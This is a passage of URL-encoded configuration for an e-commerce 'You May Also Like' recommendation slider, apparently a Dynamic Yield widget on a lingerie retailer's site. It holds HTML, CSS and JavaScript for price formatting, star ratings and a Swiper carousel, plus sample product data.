20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Short%20PLPS","You%20May%20Also%20Like","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:20px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price.saleColor%7B%0A%20%20color:#df0424;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344%0A%20%20margin-bottom:8px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2099999;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.classList.add('saleColor');%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20console.log(starRateAvg.textContent)%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars)%20+%201;%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0A%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Width%